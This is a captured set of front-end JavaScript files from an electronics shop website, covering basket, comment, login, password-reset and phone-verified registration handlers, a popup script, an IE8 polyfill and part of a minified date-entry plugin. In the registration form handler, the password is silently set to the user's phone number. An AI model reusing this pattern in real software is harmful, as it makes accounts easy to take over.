            $("#inbasket").show();
        }
    });
}
function sendComm() {
    var ser = $('#dialog7 form').serialize();
    $.ajax({
        url: '/include/addComment.php',
        type: 'post',
        data: ser,
        dataType: "json",
        success: function (data) {
            if (data.res != 'false') {
                $("#dialog7 .result").html(data.txt);
                $("#dialog7 form").trigger('reset');
            } else {
                $("#dialog7 .result").html(data.txt);

            }
        }
    });
}


function cartSum() {

    $.ajax({
        url: '/include/miniBasket.php',
        type: 'post',
        data: {},
        success: function (data) {
            $('#basket_items').html(data);
            var count = $('#basketElCounter').val(Number);
            if (count) {
            //    console.log(count);
             var countpop = count;
            //$('.cartCounter').text(count);
           //$('.cartCounter2').text(count);
        }
        }
    });
}

$(document).ready(function () {

 $(function(){
        $("#soa-property-12").mask("8(999)999-99-99");
    });

$(document).on('click', '#remember_password_in_basket', function (){
            var path = '/bitrix/templates/.default/ajax/fogot_password.php'; // объявляем путь к ajax-скрипту авторизации
            $('#loading_img_fogot_basket').show();
            var phone = $('#soa-property-12').val();
            var success3 = function (response3) {
                $('#loading_img_fogot_basket').hide();
                if (response3 == 'Y') {

                }
                else {
                    $('#password_remember_message').html(response3).show();
                }
            };

            // явно указываем тип возвращаемых данных
            var responseType = 'html';

            // делаем ajax-запрос
            $.post(path, {USER_PHONE: phone}, success3, responseType);
        }
    );

    if ($('#FIELD_PERSONAL_MOBILE').length > 0) {
        $('#FIELD_PERSONAL_MOBILE').keyup(function() {
            var preg = $(this).val().replace(/\D+/ig, '');
            $(this).val(preg);
            if ($('#FIELD_PERSONAL_MOBILE').val().length == 11) {
                $('#submit_verify_code').prop('disabled', false);
            } else {
                $('#submit_verify_code').prop('disabled', true);
            }
        });

    }


    $('#loading_img_fogot').hide();
    $('#submit_fogotpasswd_form').click(function () {
        var path = '/bitrix/templates/.default/ajax/fogot_password.php'; // объявляем путь к ajax-скрипту авторизации
        var formData = $('#fogotpasswd').serialize(); // выдергиваем данные из формы
        var email = $('#USER_EMAIL').val();
        var phone = $('#USER_PHONE').val();
        if (email) {
            $('#fogotpasswd').submit;
        } else {
            $('#fogotpasswd').submit(function () {
                return false;
            });

            $('#loading_img_fogot').show();

            var success3 = function (response3) {
                $('#loading_img_fogot').hide();
                if (response3 == 'Y') {

                }
                else {
                    $('#system_error_fogot').html(response3).show();
                }
	    setTimeout( 'location="https://avcentre.ru/";', 1000 );
            };

            // явно указываем тип возвращаемых данных
            var responseType = 'html';

            // делаем ajax-запрос
            $.post(path, formData, success3, responseType);
        }
    });


    $('#loading_img').hide();
    $('#submit_big_reg').hide();
    $('#submit_verify_code_step2').hide();
    $('#VERIFY_CODE').hide();

    $('#submit_verify_code').click(function () {
        var path = '/bitrix/templates/.default/ajax/phone_verify.php'; // объявляем путь к ajax-скрипту авторизации
        var formData = $('#real_reg_form').serialize(); // выдергиваем данные из формы
        $('#loading_img').show();
        // объявляем функцию, которая принимает данные из скрипта path
        var success2 = function( response2 ){
            $('#loading_img').hide();
            if (response2 == 'Y')
            {
                // если авторизация успешна, по-варварски перезагрузим страницу
               $('#submit_verify_code_step2').show();
                $('#VERIFY_CODE').show();
                $('#submit_verify_code').hide();
            }
            else
            {
                // в противном случае в переменной response будет текст ошибки
                // и его нужно где-то отобразить
                $('#system_error_step2').html(response2).show();
            }
        };

        // явно указываем тип возвращаемых данных
        var responseType = 'html';

        // делаем ajax-запрос
        $.post( path, formData, success2, responseType );
    });



    $('#submit_verify_code_step2').click(function () {
        var path = '/bitrix/templates/.default/ajax/phone_verify.php'; // объявляем путь к ajax-скрипту авторизации
        var formData = $('#real_reg_form').serialize(); // выдергиваем данные из формы
        // объявляем функцию, которая принимает данные из скрипта path
        var success = function( response ){
            if (response == 'Y')
            {
                // если авторизация успешна, по-варварски перезагрузим страницу
                $('#submit_verify_code_step2').hide();
                $('#submit_big_reg').show();
                $('#VERIFY_CODE').show();
                $('#submit_verify_code').hide();
            }
            else
            {
                // в противном случае в переменной response будет текст ошибки
                // и его нужно где-то отобразить
                $('#system_error_step2').html(response).show();
            }
        };

        // явно указываем тип возвращаемых данных
        var responseType = 'html';

        // делаем ajax-запрос
        $.post( path, formData, success, responseType );
    });




    if ($('#real_reg_form').length > 0) {
        $('#real_reg_form').submit(function(){
            var phoneNumber = $(this).find('#FIELD_PERSONAL_MOBILE').val();
            phoneNumber = phoneNumber.replace(/\D+/ig, '');            
            $(this).find('#FIELD_LOGIN').val(phoneNumber);
            $(this).find('#FIELD_PASSWORD').val(phoneNumber);
            $(this).find('#FIELD_CONFIRM_PASSWORD').val(phoneNumber);
            $(this).find('#FIELD_EMAIL').val('some@email.com');
            var formData = $(this).serialize(); // выдергиваем данные из формы
            $(this).submit;
            //return false;
        });
    }
    
    
    $('#header > div.up_menu > div.login_basket > div.personal_over > h5').click(function() {
    $('#login_errors').hide();            
    $('#password_errors').hide();        
    }); 
    


    $('#submit_big').click(function() {
        $('form').submit(function() {

            var path = '/bitrix/templates/.default/ajax/auth.php'; // объявляем путь к ajax-скрипту авторизации
            var formData = $(this).serialize(); // выдергиваем данные из формы

            // объявляем функцию, которая принимает данные из скрипта path
            var success = function( response ){
               // alert(response);
                if (response == 'Y')
                {
                    // если авторизация успешна, по-варварски перезагрузим страницу
                    window.location.href = window.location.href;
                }
                else
                {
                    // в противном случае в переменной response будет текст ошибки
                    // и его нужно где-то отобразить
                    $('#system_error').html( response ).show();
                }
            };

            // явно указываем тип возвращаемых данных
            var responseType = 'html';

            // делаем ajax-запрос
            $.post( path, formData, success, responseType );
                return false;
            });
            $('#login_errors').hide();            
            $('#password_errors').hide();



            
            login = $('input[name="USER_LOGIN"]').val();
            pass = $('input[name="USER_PASSWORD"]').val();
            
            if (login.length < 3) {
                $('#login_errors').show();        
            }
            if (pass.length < 3) {
                $('#password_errors').show();        
            }
        

    });

    $("input[name='DIAGN']").click(function () {
        $("input[name='PRICE']").prop("checked", false);
    });
    $("input[name='PRICE']").click(function () {
        $("input[name='DIAGN']").prop("checked", false);
    });
    cartSum();
    $(".close").click(function () {
            $(".window").hide();
        }
    );

    $("#filter input").change(function () {
        if ($(this).attr("name") != "cl_price" && $(this).attr("name") != "cl_diagonal") {
            $.LoadingOverlay("show");

            chk = this.checked;
            $("input[name=" + $(this).attr("name") + "]").each(function () {
                this.checked = false;
            });
            if (chk) {
                this.checked = true;
            }


            str = $("#filter").serialize();
            $.ajax({
                type: "POST",
                url: "/include/filter.php",
                data: str,
                success: function (msg) {
                    $("#TOVARI").html(msg);
                    $.LoadingOverlay("hide");
                    set_url();
                    //alert(msg);
                }
            });
        }
    });


    $(".cl_sort_diagonal").mouseup(function () {
            $.LoadingOverlay("show");
            str = $("#filter").serialize();
            $.ajax({
                type: "POST",
                url: "/include/filter.php",
                data: str,
                success: function (msg) {
                    $("#TOVARI").html(msg);
                    $.LoadingOverlay("hide");
                    set_url();
                    //alert(msg);
                }
            });

        }
    );

    $(".cl_sort_price").mouseup(function () {
            $.LoadingOverlay("show");
            str = $("#filter").serialize();
            $.ajax({
                type: "POST",
                url: "/include/filter.php",
                data: str,
                success: function (msg) {
                    $("#TOVARI").html(msg);
                    $.LoadingOverlay("hide");
                    set_url();
                    //alert(msg);
                }
            });

        }
    );
    var checkWidth = $("header").outerWidth(true);
    var owlC = $("#mbcar");

    owlC.owlCarousel({
        items: 1,
        margin: 20,
        nav: false,
        autoPlay: 3000,
        dots: false,
        loop: true,
        mouseDrag: true,
    });
    $("#mbcar").show();
    /*
     var checkWidth = $("header").outerWidth(true);
     var owlC = $("#cmobile2");

     owlC.owlCarousel({
     items:1,
     margin: 20,
     nav: false,
     autoPlay:3000,
     dots: false,
     loop: true,
     mouseDrag: true,
     });		*/

    $('.up_menu input[type="search"]').focus(function () {
        //$(".up_menu .search").css("width","calc(100% - 740px)");
        //$(".magazini").hide();
    });
    $('.up_menu input[type="search"]').blur(function () {
        //$(".up_menu .search").css("width","22%");
        //$(".magazini").show();
    });

    $(".magazini_shower").click(function () {
            $(".magaz_toggle").toggle();
        }
    );

    var timerPhone = setInterval(function(){
       // roistatCallTrackingRefresh();
        var phoneNum = $('.roistat-phone').first().text();
        var phoneNumVisible = phoneNum.replace("8(", "8 (");
        var phoneNumLink = phoneNum.replace(/[^0-9\.]+/g, '');
        if (phoneNumVisible && phoneNumLink) {
            //console.debug(phoneNumVisible+' '+phoneNumLink);
            $('.roistat-phone').html('<a href="tel:'+phoneNumLink+'">'+phoneNumVisible+'</a>');
            clearInterval(timerPhone);
        }
    }, 500);
    setTimeout(function(){
        clearInterval(timerPhone);
    }, 10000);

});

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/products/a7m4/js/common.js
body_size: 2037
content:
/**
 * Created by juliv on 28.07.14.
 */

// Определение, какой тип шаблона сейчас показывается (MV или DV)
var MV = MV || false;
function initMV(firstRun) {
  if (typeof window.matchMedia !== 'undefined') {
    MV = window.matchMedia('(max-width: 991px)').matches;
  } else { // for IE9 and below
    if (firstRun) {
      $(document).ready(function(){
        initMV();
      });
    } else {
      MV = ($('#mv-view').is(':visible'));
    }
  }
}
initMV(true);

var displayType = {
  current: '',
  previous: '',
  changed: true,
  update: function(first_run) {
    if (typeof window.matchMedia !== 'undefined') {
      this.current = (window.matchMedia('(max-width: 767px)').matches) ? 'xs' : (window.matchMedia('(min-width: 768px) and (max-width: 991px)').matches) ? 'sm' : 'md';
      if (this.current !== this.previous || first_run === true) {
        this.previous = this.current;
        this.changed = true;
      }
      else {
        this.changed = false;
      }
    }
  }
};
displayType.update(true);

function numberZeroFill(num, width) {
  var str = num.toString();
  while (str.length < width) {
    str = "0" + str;
  }
  return str;
}


$(document).ready(function(){

  $(document).on('click', '.link-hover[data-control]', function (e) {
    var elem = $(this);
    var is_active = $(this).hasClass('active');
    $('.link-hover.active').not('.no-close').removeClass('active');
    $('.link-hover-popup.in.last-opened').not('.no-close').removeClass('in');
    elem.toggleClass('active', !is_active);
    $('.'+ elem.attr('data-control')).toggleClass('in last-opened', !is_active);
    if (!is_active) {
      if (elem.attr('data-autofocus') != 'undefined' && elem.attr('data-autofocus') != '') {
        $( elem.attr('data-autofocus') ).focus();
      }
    }
  });

  $(document).on('keyup', function(e) {
    if (e.which == 27) {
      $('.link-hover.active').not('.no-close').removeClass('active');
      $('.link-hover-popup.in').not('.no-close').removeClass('in last-opened');
      $('.pricebox.active').removeClass('active');
    }
  });

  $(document).on('click', function(e) {
    if ($(e.target).closest('.link-hover-popup.last-opened').length || $(e.target).closest('.link-hover').length || $(e.target).closest('.modal').length) return;
    $('.link-hover.active').not('.no-close').removeClass('active');
    $('.link-hover-popup.in').not('.no-close').removeClass('in last-opened');
    if (!$(e.target).closest('.pricebox.active').length) {
      $('.pricebox.active').removeClass('active');
    }
    e.stopPropagation();
  });

  centerModal_init();
  catalog_align();
  fix_gift_catalog();
  scrollToTop.init();
  fixHeightTopHeader();

});

$(window).resize(function(){
  initMV();
  displayType.update();
  catalog_align();
  $('.modal-center:visible').each(function(index){ centerModal(this, true); });
  fix_gift_catalog();
});

function catalog_align(force) {
  var catalog_list = $('div.catalog-list');
  if (catalog_list.length > 0) {
    // align price block on MV
    catalog_list.toggleClass('catalog-list--mv-price-right', (catalog_list.find('div.catalog-item-in:first').width() >= 223));

    if (displayType.changed || force === true) {
      var index = 1;
      var pos_in_line = cat_item_pos_count(100); // get max items per line
      catalog_list.find('div.catalog-item:visible')
          .filter('.first').removeClass('first').end()
          .each(function(i){
            var elem = $(this);
            var pos_count = cat_item_pos_count(elem.data('pos-count'));
            if (pos_in_line == pos_count) {
              index = 1;
              elem.addClass('first');
            }
            else {
              if (index % pos_in_line == 1) {
                elem.addClass('first');
              }
              index += pos_count;
            }
          });
    }
  }
}

function cat_item_pos_count(count){
  if (typeof count == 'undefined') {
    return 1;
  }
  if (MV) {
    switch (displayType.current) {
      case 'md':
        return (count > 3) ? 4 : count;
      case 'sm':
        return (count > 2) ? 3 : count;
      case 'xs':
        return (count > 1) ? 2 : count;
    }
  }
}

function fix_gift_catalog() {
  $('div.catalog-list .title').each(function(i){
    var ts = $(this).find('span.title-suffix:visible');
    if (ts.length) {
      var tsp = ts.position();
      var th = $(this).height();
      var tw = $(this).width();
      var w = MV ? 35 : 33;
      if (tsp.top > th || (tsp.top >= Math.floor(th/2)) && tsp.left + w > tw) {
        $(this).addClass('title-fix');
      } else {
        $(this).removeClass('title-fix');
      }
    }
  });
}

// Выставление высоты белой полосы заголовка в ДВ в соотвествии с высотой блока заголовка
function fixHeightTopHeader() {
  if (!MV) {
    $('div.top-header-bg').height($('div.top-header-title').outerHeight());
  }
}

/* Выравнивание modal по центру */
function centerModal(element, enable) {
  var el = $(element);
  var $dialog = el.find('.modal-dialog');
  if (enable) el.css('display', 'block');
  //displayType
  //console.log('> '+ el.find('div.modal-content').outerHeight() +'**'+ $(window).height());
  $dialog.toggleClass('top', (el.find('div.modal-content').outerHeight() > $(window).height()));
  $dialog.css({
    'left': (enable ? (el.width() - $dialog.outerWidth()) / 2 : ''),
    'top': (enable ? (el.height() - $dialog.outerHeight()) / 2 : '')
  });
}

function centerModal_init() {
  $('.modal-center')
    .on('show.bs.modal', function(e){ centerModal(e.target, true); })
    .on('hidden.bs.modal', function(e){ centerModal(e.target, false); });
}

// Стрелка "Наверх"
var scrollToTop = {
  elem: null, // элемент "Стрелка"
  init: function() {
    this.elem = $('.scroll-to-top__wr');
    this.elem.on('click', function(e){
      scrollToTop.scrollTop();
    });
    $(window).on('resize scroll', function(e){
      scrollToTop.update();
    });
    this.update();
  },
  update: function() {
    this.elem.toggleClass('in', ($(window).scrollTop() > 200));
  },
  scrollTop: function() {
    $('html, body').animate({scrollTop:0}, '500', 'swing');
  }
};





--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/products/a7m4/js/ie/ie8-polyfill.js
body_size: 600
content:
/**
 * @license addEventListener polyfill 1.1 / Eirik Backer / MIT Licence
 * https://gist.github.com/2864711/946225eb3822c203e8d6218095d888aac5e1748e
 */
!function(e,t,n){if((!e.addEventListener||!e.removeEventListener)&&e.attachEvent&&e.detachEvent){var r=function(e){return"function"==typeof e},a=function(e,t){var r=t[n];if(r)for(var a,i=r.length;i--;)if(a=r[i],a[0]===e)return a[1]},i=function(e,t,r){var i=t[n]||(t[n]=[]);return a(e,t)||(i[i.length]=[e,r],r)},o=function(e){var n=t[e];t[e]=function(e){return u(n(e))}},v=function(n,a){if(r(a)){var o=this;o.attachEvent("on"+n,i(o,a,function(n){n=n||e.event,n.preventDefault=n.preventDefault||function(){n.returnValue=!1},n.stopPropagation=n.stopPropagation||function(){n.cancelBubble=!0},n.target=n.target||n.srcElement||t.documentElement,n.currentTarget=n.currentTarget||o,n.timeStamp=n.timeStamp||(new Date).getTime(),a.call(o,n)}))}},c=function(e,t){if(r(t)){var n=this,i=a(n,t);i&&n.detachEvent("on"+e,i)}},u=function(e){var t=e.length;if(t)for(;t--;)e[t].addEventListener=v,e[t].removeEventListener=c;else e.addEventListener=v,e.removeEventListener=c;return e};if(u([t,e]),"Element"in e){var f=e.Element;f.prototype.addEventListener=v,f.prototype.removeEventListener=c}else t.attachEvent("onreadystatechange",function(){u(t.all)}),o("getElementsByTagName"),o("getElementById"),o("createElement"),u(t.all)}}(window,document,"x-ms-event-listeners");

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/popup.js
body_size: 863
content:
$(document).ready(function() {

    $('#FIELD_PERSONAL_MOBILE').keyup(function() {
        var preg = $(this).val().replace(/\D+/ig, '');
        $(this).val(preg);
    });

    $('#real_reg_form').submit(function(){
        sendForm(this);
        return false;
    });
    function sendForm(form) {

        var phoneNumber = $(form).find('#FIELD_PERSONAL_MOBILE').val();
        phoneNumber = phoneNumber.replace(/\D+/ig, '');
        $(form).find('#FIELD_LOGIN').val(phoneNumber);
        $(form).submit();
        //var ser = $(form).serialize();
        //console.log(ser);
    }


  //select all the a tag with name equal to modal
  $('a[name=modal]').click(function(e) {
    //Cancel the link behavior
    e.preventDefault();
    
    //Get the A tag
    var id = $(this).attr('href');
  
    //Get the screen height and width
    var maskHeight = $(document).height();
    var maskWidth = $(window).width();
  
    //Set heigth and width to mask to fill up the whole screen
    $('.mask').css({'width':maskWidth,'height':maskHeight});
    
    //transition effect   
    $('.mask').fadeIn(600);  
    $('.mask').fadeTo("slow",0.8);  
  
    //Get the window height and width
    var winH = $(window).height();
    var winW = $(window).width();
              
    //Set the popup window to center
    $(id).css('top',  winH/2-$(id).height()/2-10);
    $(id).css('left', winW/2-$(id).width()/2-10);
  
    //transition effect
    $(id).fadeIn(1000); 

    //add class 'active'
    $(id).addClass('active'); 
	$(id).show(); 
    if (winH < $(id).height()) {
      $(id).css('overflow-y', 'scroll');
      $(id).css('height', winH-10);
      $(id).css('top', 0);
    };
  
  });
  
  //if close button is clicked
  $('.window .close').click(function (e) {
    //Cancel the link behavior
    e.preventDefault();
    
    $('.mask').hide();
    $('.window').hide();
    $('.window').removeClass('active');
  });   
  
  //if mask is clicked
  $('.mask').click(function () {
    $(this).hide();
    $('.window').hide();
    $('.window').removeClass('active');
  });     
  

  $(window).resize(function () {
   
    var box = $('.popup_go .active');
    var formH = $('.popup_go .active form');
 
        //Get the screen height and width
        var maskHeight = $(document).height();
        var maskWidth = $(window).width();
      
        //Set height and width to mask to fill up the whole screen
        $('.mask').css({'width':maskWidth,'height':maskHeight});
               
        //Get the window height and width
        var winH = $(window).height();
        var winW = $(window).width();

        //Set the popup window to center
        box.css('top',  winH/2 - box.height()/2-10);
        box.css('left', winW/2 - box.width()/2-10);
        
        if (winH <= $(formH).height()) {
          $(box).css('overflow-y', 'scroll');
          $(box).css('height', winH-10);
          $(box).css('top', 0);
        }
        else {
          $(box).css('overflow-y', 'auto');
          $(box).css('height', 'auto');
          $(box).css('top', winH/2 - box.height()/2-10);
        }

        ;
  }); 
  
});

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/date/jquery.dateentry.js
body_size: 5056
content:
(function($){var pluginName='dateEntry';$.JQPlugin.createPlugin({name:pluginName,defaultOptions:{appendText:'',initialField:null,tabToExit:false,useMouseWheel:true,defaultDate:null,minDate:null,maxDate:null,spinnerImage:'images/checkbox/UpDown.png',spinnerSize:[10,15,0],spinnerBigImage:'',spinnerBigSize:[40,40,16],spinnerIncDecOnly:true,spinnerRepeat:[500,250],beforeShow:null,altField:null,altFormat:null},regionalOptions:{'':{dateFormat:'mdy/',monthNames:['January','February','March','April','May','June','July','August','September','October','November','December'],monthNamesShort:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],dayNames:['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],dayNamesShort:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],spinnerTexts:['Today','Previous field','Next field','Increment','Decrement']}},_getters:['getDate','isDisabled'],_appendClass:pluginName+'-append',_controlClass:pluginName+'-control',_expandClass:pluginName+'-expand',_disabledInputs:[],_instSettings:function(elem,options){return{_field:0,_selectedYear:0,_selectedMonth:0,_selectedDay:0};},_postAttach:function(elem,inst){elem.on('focus.'+inst.name,this._doFocus).on('blur.'+inst.name,this._doBlur).on('click.'+inst.name,this._doClick).on('keydown.'+inst.name,this._doKeyDown).on('keypress.'+inst.name,this._doKeyPress).on('paste.'+inst.name,function(event){setTimeout(function(){plugin._parseDate(inst);},1);});},_optionsChanged:function(elem,inst,options){var currentDate=this._extractDate(elem.val(),inst);$.extend(inst.options,options);inst._field=0;inst._lastField=(inst.options.dateFormat[2]===' '?1:2);if(currentDate){this._setDate(inst,currentDate);}elem.next('span.'+this._appendClass).remove();elem.parent().find('span.'+this._controlClass).remove();if($.fn.mousewheel){elem.unmousewheel();}var spinner=(!inst.options.spinnerImage?null:$('<span class="'+this._controlClass+'" style="display: inline-block; '+'background: url(\''+inst.options.spinnerImage+'\') 0 0 no-repeat; width: '+inst.options.spinnerSize[0]+'px; height: '+inst.options.spinnerSize[1]+'px;"></span>'));elem.after(inst.options.appendText?'<span class="'+this._appendClass+'">'+inst.options.appendText+'</span>':'').after(spinner||'');if(inst.options.useMouseWheel&&$.fn.mousewheel){elem.mousewheel(this._doMouseWheel);}if(spinner){spinner.mousedown(this._handleSpinner).mouseup(this._endSpinner).mouseover(this._expandSpinner).mouseout(this._endSpinner).mousemove(this._describeSpinner);}},enable:function(elem){this._enableDisable(elem,false);},disable:function(elem){this._enableDisable(elem,true);},_enableDisable:function(elem,disable){var inst=this._getInst(elem);if(!inst){return;}elem.disabled=disable;if(elem.nextSibling&&elem.nextSibling.nodeName.toLowerCase()==='span'){this._changeSpinner(inst,elem.nextSibling,(disable?5:-1));}this._disabledInputs=$.map(this._disabledInputs,function(value){return(value===elem?null:value);});if(disable){this._disabledInputs.push(elem);}},isDisabled:function(elem){return $.inArray(elem,this._disabledInputs)>-1;},_preDestroy:function(elem,inst){elem=$(elem).off('.'+pluginName);if($.fn.mousewheel){elem.unmousewheel();}this._disabledInputs=$.map(this._disabledInputs,function(value){return(value===elem[0]?null:value);});elem.siblings('.'+this._appendClass+',.'+this._controlClass).remove();},setDate:function(elem,date){var inst=this._getInst(elem);if(inst){if(date===null||date===''){$(elem).val('');}else{this._setDate(inst,date?(typeof date==='object'?new Date(date.getTime()):date):null);}}},getDate:function(elem){var inst=this._getInst(elem);return(inst?this._extractDate(inst.elem.val(),inst):null);},_doFocus:function(elem){var input=(elem.nodeName&&elem.nodeName.toLowerCase()==='input'?elem:this);if(plugin._lastInput===input||plugin.isDisabled(input)){return;}var inst=plugin._getInst(input);inst._field=0;plugin._lastInput=input;plugin._blurredInput=null;$.extend(inst.options,($.isFunction(inst.options.beforeShow)?inst.options.beforeShow.apply(input,[input]):{}));plugin._parseDate(inst,elem.nodeName?null:elem);setTimeout(function(){plugin._showField(inst);},10);},_doBlur:function(event){plugin._blurredInput=plugin._lastInput;plugin._lastInput=null;},_doClick:function(event){var input=event.target;var inst=plugin._getInst(input);var prevField=inst._field;inst._field=plugin._getSelection(inst,input,event);if(prevField!==inst._field){inst._lastChr='';}plugin._showField(inst);},_getSelection:function(inst,input,event){var select=0;if(typeof input.selectionStart!=='undefined'){var end=0;for(var field=0;field<=inst._lastField;field++){end+=plugin._fieldLength(inst,field,inst.options.dateFormat)+1;select=field;if(input.selectionStart<end){break;}}}else if(input.createTextRange&&event!=null&&$(input).val()){var src=$(event.target||event.srcElement);var range=input.createTextRange();var convert=function(value){return{thin:2,medium:4,thick:6}[value]||value;};var offsetX=(event.clientX||0)+document.documentElement.scrollLeft-(src.offset().left+parseInt(convert(src.css('border-left-width')),10))-range.offsetLeft;var end=0;for(var field=0;field<=inst._lastField;field++){end+=plugin._fieldLength(inst,field,inst.options.dateFormat)+1;range.collapse();range.moveEnd('character',end);select=field;if(offsetX<range.boundingWidth){break;}}}return select;},_doKeyDown:function(event){if(event.keyCode>=48){return true;}var inst=plugin._getInst(event.target);switch(event.keyCode){case 9:return(inst.options.tabToExit?true:(event.shiftKey?plugin._changeField(inst,-1,true):plugin._changeField(inst,+1,true)));case 35:if(event.ctrlKey){plugin._setValue(inst,'');}else{inst._field=inst._lastField;plugin._adjustField(inst,0);}break;case 36:if(event.ctrlKey){plugin._setDate(inst);}else{inst._field=0;plugin._adjustField(inst,0);}break;case 37:plugin._changeField(inst,-1,false);break;case 38:plugin._adjustField(inst,+1);break;case 39:plugin._changeField(inst,+1,false);break;case 40:plugin._adjustField(inst,-1);break;case 46:plugin._setValue(inst,'');break;default:return true;}return false;},_doKeyPress:function(event){var chr=String.fromCharCode(event.charCode===undefined?event.keyCode:event.charCode);if(chr<' '){return true;}var inst=plugin._getInst(event.target);plugin._handleKeyPress(inst,chr);return false;},_handleKeyPress:function(inst,chr){if(inst.options.dateFormat.substring(3).indexOf(chr)>-1){this._changeField(inst,+1,false);}else if(chr>='0'&&chr<='9'){var field=inst.options.dateFormat.charAt(inst._field);var key=parseInt(chr,10);var value=parseInt((inst._lastChr||'')+chr,10);var year=(!field.match(/y/i)?inst._selectedYear:value);var month=(!field.match(/m|n/i)?inst._selectedMonth+1:(value>=1&&value<=12?value:(key>0?key:inst._selectedMonth+1)));var day=(!field.match(/d|w/i)?inst._selectedDay:(value>=1&&value<=this._getDaysInMonth(year,month-1)?value:(key>0?key:inst._selectedDay)));this._setDate(inst,new Date(year,month-1,day,12));inst._lastChr=(field!=='y'?'':inst._lastChr.substr(Math.max(0,inst._lastChr.length-2)))+chr;}else{var field=inst.options.dateFormat.charAt(inst._field);if(field.match(/n/i)){inst._lastChr+=chr.toLowerCase();var names=inst.options[field==='n'?'monthNamesShort':'monthNames'];var findMonth=function(){for(var i=0;i<names.length;i++){if(names[i].toLowerCase().substring(0,inst._lastChr.length)===inst._lastChr){return i;break;}}return-1;};var month=findMonth();if(month===-1){inst._lastChr=chr.toLowerCase();month=findMonth();}if(month===-1){inst._lastChr='';}else{var year=inst._selectedYear;var day=Math.min(inst._selectedDay,this._getDaysInMonth(year,month));this._setDate(inst,new Date(year,month,day,12));}}}},_doMouseWheel:function(event,delta){if(plugin.isDisabled(event.target)){return;}var inst=plugin._getInst(event.target);inst.elem.focus();if(!inst.elem.val()){plugin._parseDate(inst);}plugin._adjustField(inst,delta);event.preventDefault();},_expandSpinner:function(event){var spinner=plugin._getSpinnerTarget(event);var inst=plugin._getInst(plugin._getInput(spinner));if(plugin.isDisabled(inst.elem[0])){return;}if(inst.options.spinnerBigImage){inst._expanded=true;var offset=$(spinner).offset();var relative=null;$(spinner).parents().each(function(){var parent=$(this);if(parent.css('position')==='relative'||parent.css('position')==='absolute'){relative=parent.offset();}return!relative;});$('<div class="'+plugin._expandClass+'" style="position: absolute; left: '+(offset.left-(inst.options.spinnerBigSize[0]-inst.options.spinnerSize[0])/2-(relative?relative.left:0))+'px; top: '+(offset.top-(inst.options.spinnerBigSize[1]-inst.options.spinnerSize[1])/2-(relative?relative.top:0))+'px; width: '+inst.options.spinnerBigSize[0]+'px; height: '+inst.options.spinnerBigSize[1]+'px; background: transparent url('+inst.options.spinnerBigImage+') no-repeat 0px 0px; z-index: 10;"></div>').mousedown(plugin._handleSpinner).mouseup(plugin._endSpinner).mouseout(plugin._endExpand).mousemove(plugin._describeSpinner).insertAfter(spinner);}},_getInput:function(spinner){return $(spinner).siblings('.'+this._getMarker())[0];},_describeSpinner:function(event){var spinner=plugin._getSpinnerTarget(event);var inst=plugin._getInst(plugin._getInput(spinner));spinner.title=inst.options.spinnerTexts[plugin._getSpinnerRegion(inst,event)];},_handleSpinner:function(event){var spinner=plugin._getSpinnerTarget(event);var input=plugin._getInput(spinner);if(plugin.isDisabled(input)){return;}if(input===plugin._blurredInput){plugin._lastInput=input;plugin._blurredInput=null;}var inst=plugin._getInst(input);plugin._doFocus(input);var region=plugin._getSpinnerRegion(inst,event);plugin._changeSpinner(inst,spinner,region);plugin._actionSpinner(inst,region);plugin._timer=null;plugin._handlingSpinner=true;if(region>=3&&inst.options.spinnerRepeat[0]){plugin._timer=setTimeout(function(){plugin._repeatSpinner(inst,region);},inst.options.spinnerRepeat[0]);$(spinner).one('mouseout',plugin._releaseSpinner).one('mouseup',plugin._releaseSpinner);}},_actionSpinner:function(inst,region){if(!inst.elem.val()){plugin._parseDate(inst);}switch(region){case 0:this._setDate(inst);break;case 1:this._changeField(inst,-1,false);break;case 2:this._changeField(inst,+1,false);break;case 3:this._adjustField(inst,+1);break;case 4:this._adjustField(inst,-1);break;}},_repeatSpinner:function(inst,region){if(!plugin._timer){return;}plugin._lastInput=plugin._blurredInput;this._actionSpinner(inst,region);this._timer=setTimeout(function(){plugin._repeatSpinner(inst,region);},inst.options.spinnerRepeat[1]);},_releaseSpinner:function(event){clearTimeout(plugin._timer);plugin._timer=null;},_endExpand:function(event){plugin._timer=null;var spinner=plugin._getSpinnerTarget(event);var input=plugin._getInput(spinner);var inst=plugin._getInst(input);$(spinner).remove();inst._expanded=false;},_endSpinner:function(event){plugin._timer=null;var spinner=plugin._getSpinnerTarget(event);var input=plugin._getInput(spinner);var inst=plugin._getInst(input);if(!plugin.isDisabled(input)){plugin._changeSpinner(inst,spinner,-1);}if(plugin._handlingSpinner){plugin._lastInput=plugin._blurredInput;}if(plugin._lastInput&&plugin._handlingSpinner){plugin._showField(inst);}plugin._handlingSpinner=false;},_getSpinnerTarget:function(event){return event.target||event.srcElement;},_getSpinnerRegion:function(inst,event){var spinner=this._getSpinnerTarget(event);var pos=$(spinner).offset();var scrolled=[document.documentElement.scrollLeft||document.body.scrollLeft,document.documentElement.scrollTop||document.body.scrollTop];var left=(inst.options.spinnerIncDecOnly?99:event.clientX+scrolled[0]-pos.left);var top=event.clientY+scrolled[1]-pos.top;var spinnerSize=inst.options[inst._expanded?'spinnerBigSize':'spinnerSize'];var right=(inst.options.spinnerIncDecOnly?99:spinnerSize[0]-1-left);var bottom=spinnerSize[1]-1-top;if(spinnerSize[2]>0&&Math.abs(left-right)<=spinnerSize[2]&&Math.abs(top-bottom)<=spinnerSize[2]){return 0;}var min=Math.min(left,top,right,bottom);return(min===left?1:(min===right?2:(min===top?3:4)));},_changeSpinner:function(inst,spinner,region){$(spinner).css('background-position','-'+((region+1)*inst.options[inst._expanded?'spinnerBigSize':'spinnerSize'][0])+'px 0px');},_parseDate:function(inst,event){var currentDate=this._extractDate(inst.elem.val(),inst)||this._normaliseDate(this._determineDate(inst.options.defaultDate,inst)||new Date());inst._selectedYear=currentDate.getFullYear();inst._selectedMonth=currentDate.getMonth();inst._selectedDay=currentDate.getDate();inst._lastChr='';var postProcess=function(){if(inst.elem.val()!==''){plugin._showDate(inst);}};if(typeof 